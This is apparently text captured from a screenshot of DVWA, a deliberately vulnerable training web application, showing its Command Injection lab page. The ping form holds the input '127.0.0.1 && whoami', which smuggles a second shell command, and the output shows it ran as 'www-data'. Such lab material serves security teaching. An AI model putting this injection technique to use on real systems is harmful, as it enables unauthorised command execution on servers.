 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1 && whoami Submit
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.085 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.121 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.131 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.314 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 0.085/0.163/0.314/0.089 ms
www-data
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection